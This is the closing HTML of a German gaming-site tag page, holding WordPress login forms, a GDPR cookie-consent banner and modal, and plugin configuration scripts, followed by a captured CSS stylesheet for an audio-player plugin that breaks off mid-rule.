					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="4400e5d504" /><input type="hidden" name="_wp_http_referer" value="/tag/event/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="89488a4fd2" /><input type="hidden" name="_wp_http_referer" value="/tag/event/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/tag\/event\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"128041","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"5f484af76a","querystring":"tag=event"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"128041","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"df21315a70","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"2da82d47da2de0083467689dc41fb93e","currentUrl":"https:\/\/gamersplatform.de\/tag\/event\/","urlMetricSlug":"ee276ce51e50a12f3bb999dda31e9d37","cachePurgePostId":128041,"urlMetricHMAC":"970d8dfe0332df5b57bd245efc3faec4","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>
<!-- WP Optimize page cache - https://getwpo.com - page NOT cached -->


--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css
body_size: 2998
content:
.disk-player-container li:before{display:inline!important;background:none!important;content:none!important}.disk-player-container li a{text-decoration:none!important;border-bottom:none!important}.dap-volume-max,.dap-volume-bar,.dap-mute,.dap-unmute{display:none;visibility:hidden}.disk-player-container.dark{position:relative;width:100%;color:#999;border:#111 solid 1px;background:none;display:inline-block}.disk-player-container.dark *,.disk-player-container.dark :before,.disk-player-container.dark :after{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.disk-player-container.dark ul,.disk-player-container.dark ol,.disk-player-container.dark li{float:none;list-style:none;margin:0;padding:0;line-height:1;overflow:hidden}.disk-player-container.dark div.dap-audio{font-size:11px;font-family:Helvetica,Arial,sans-serif;line-height:1.6;border:0 solid #000;margin-top:0!important;width:100%}.disk-player-container.dark div.dap-interface{position:relative;width:100%;text-align:center;vertical-align:middle;background:#1e1e1e;border-top:#2d2d2d solid 1px;border-top-color:#2d2d2d;outline:none;z-index:1;padding:0!important;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-interface{height:100px}.disk-player-container.dark div.dap-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}.disk-player-container.dark div.dap-interface ul.dap-controls{list-style-type:none;overflow:hidden;clear:both}.disk-player-container.dark div.dap-audio ul.dap-controls{padding:10px 10px 0!important;margin:0!important;margin-left:80px!important}.disk-player-container.dark div.dap-interface ul.dap-controls li{display:inline;float:left;padding:0;margin:0;border:none;border:0;background:none;width:auto;position:static}.disk-player-container.dark div.dap-interface ul.dap-controls li:before,.disk-player-container.dark div.dap-interface ul.dap-controls li:after,.disk-player-container.dark div.dap-interface ul.dap-toggles li:before,.disk-player-container.dark div.dap-interface ul.dap-toggles li:after{content:none}.disk-player-container.dark div.dap-interface ul.dap-controls a{position:relative;top:auto!important;text-indent:0;font-family:DiskPlayer!important}.disk-player-container.dark div.dap-interface ul.dap-controls a:before{font-family:inherit!important}.disk-player-container.dark div.dap-interface a,.disk-player-container.dark div.dap-interface li a,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a,div.dplayer-current-track .dplayer-title{display:block;overflow:hidden;outline:none;-o-transition:color .5s ease 0;-ms-transition:color .5s ease 0;-moz-transition:color .5s ease 0;-webkit-transition:color .5s ease 0;transition:color .5s ease 0}.disk-player-container.dark div.dap-interface a:hover,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{color:#999!important}@font-face{font-family:'DiskPlayer';src:url(../font/fonts2/icomoon.eot?5mlvz4);src:url(../font/fonts2/icomoon.eot?#iefix5mlvz4) format("embedded-opentype"),url(../font/fonts2/icomoon.woff?5mlvz4) format("woff"),url(../font/fonts2/icomoon.ttf?5mlvz4) format("truetype"),url(../font/fonts2/icomoon.svg?5mlvz4#icomoon) format("svg");font-weight:400;font-style:normal}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar-value,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen,.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off{font-family:"DiskPlayer";speak:none;font-style:normal;text-decoration:none!important;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop{-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;font-family:"DiskPlayer";color:#fff!important;font-size:20px;width:34px;height:34px;line-height:34px;padding:0;text-align:center;text-decoration:none;border-radius:5px;margin:2px;background:none;background-color:#000}.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:24px;height:24px;line-height:24px;padding:0;text-align:center;text-decoration:none;margin:2px;background:none}.disk-player-container.dark div.dap-type-playlist .dap-play:hover,.disk-player-container.dark div.dap-type-playlist .dap-pause:hover,.disk-player-container.dark div.dap-type-playlist .dap-previous:hover,.disk-player-container.dark div.dap-type-playlist .dap-next:hover,.disk-player-container.dark div.dap-type-playlist .dap-stop:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-mute:hover,.disk-player-container.dark div.dap-type-playlist .dap-unmute:hover,.disk-player-container.dark div.dap-type-playlist .dap-volume-max:hover,.disk-player-container.dark div.dap-type-playlist .dap-full-screen:hover,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen:hover{color:#999!important}.disk-player-container.dark div.dap-type-playlist .dap-play:before{content:'\e626'}.disk-player-container.dark div.dap-type-playlist .dap-pause:before{content:"\e627"}.disk-player-container.dark div.dap-type-playlist .dap-stop:before{content:"\e628"}.disk-player-container.dark div.dap-type-playlist .dap-previous:before{content:"\e629"}.disk-player-container.dark div.dap-type-playlist .dap-next:before{content:"\e62a"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-cart,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-download,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-extrainfo{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:16px;height:16px;line-height:16px;padding:0;text-align:center;text-decoration:none;margin:2px;margin-right:15px;display:inline!important;float:right}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-cart:before{content:"\e60f"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-download:before{content:"\e610"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-extrainfo:before{content:"\e60d"}.disk-player-container.dark div.dap-progress{overflow:hidden;background-color:#999;float:none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-progress{position:relative;top:23px;height:5px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-progress{left:0;margin:0 50px;position:relative;width:auto;padding:0;border:0 none;float:none}.disk-player-container.dark div.dap-seek-bar{background:#4a4a4a;width:0;height:100%;cursor:pointer;border-radius:0}.disk-player-container.dark div.dap-play-bar{background:#1862ae;width:0;height:100%;border-radius:0}.disk-player-container.dark div.dap-seeking-bg{background:#999}.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-mute,.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-unmute{margin-left:15px;margin-top:7px;position:absolute;background:none;right:auto}.disk-player-container.dark div.dap-audio a.dap-volume-max{margin-left:100px;margin-top:7px;display:inline;position:absolute!important}.disk-player-container.dark a.dap-mute:before{content:"\e632"}.disk-player-container.dark a.dap-mute:before:hover{content:"\e633"}.disk-player-container.dark a.dap-unmute:before{content:"\e634"}.disk-player-container.dark a.dap-unmute:before:hover{content:"\e634"}.disk-player-container.dark a.dap-volume-max:before{content:"\e630"}.disk-player-container.dark a.dap-volume-max:before:hover{content:"\e630"}.disk-player-container.dark div.dap-volume-bar{position:absolute;overflow:hidden;background:#4a4a4a;width:55px;height:5px;cursor:pointer;border:0 none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-volume-bar{margin-left:280px;margin-top:27px;left:0!important;top:0!important}.disk-player-container.dark div.dap-volume-bar-value{background:#1862ae;width:0;height:5px;border-radius:0;margin:0}.disk-player-container.dark div.dap-audio div.dap-time-holder{position:absolute;top:50px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-time-holder{left:0;position:relative;top:12px;width:100%;padding:0;margin:0}.disk-player-container.dark div.dap-current-time,.disk-player-container.dark div.dap-duration{font-size:11px;width:40px!important}.disk-player-container.dark div.dap-current-time{display:inline!important;float:left!important;margin-left:15px!important;text-align:left!important}.disk-player-container.dark div.dap-duration{display:inline;float:right;margin-right:15px;text-align:right;right:0!important}.disk-player-container.dark div.dap-details{font-weight:700;text-align:center}.disk-player-container.dark div.dap-details,.disk-player-container.dark div.dap-playlist{width:auto!important;padding-right:18px;float:none;width:none;margin-top:0;position:relative}.disk-player-container.dark div.dap-type-playlist div.dap-details{border-top:none}.disk-player-container.dark div.dap-details ul,.disk-player-container.dark div.dap-playlist ul{list-style-type:none!important;margin:0!important;padding:0!important;font-size:12px!important}.disk-player-container.dark div.dap-details li{padding:5px 0;margin:0;font-weight:700}.disk-player-container.dark div.dap-playlist li{padding:7px 15px;font-size:12px;line-height:20.5px;height:20.5px;margin:0;background:#111;border:none;border-top:1px solid #303030}.disk-player-container.dark div.dap-playlist li:hover{background:#222}.disk-player-container.dark div.dap-playlist li div{display:inline}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li:last-child{padding:7px 15px;border-bottom:none!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li.dap-playlist-current{list-style-type:none;list-style-position:inside;background:#2a2a2a!important}.disk-player-container.dark div.dap-playlist a.dap-playlist-item{display:block!important;border:0 none}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a{text-decoration:none;display:inline;color:#fff!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{background:none}.disk-player-container.dark span.dap-artist{font-size:11px;color:#999}.disk-player-container.dark span.dap-numbers{color:#999}.disk-player-container.dark div.dap-jplayer audio,.disk-player-container.dark 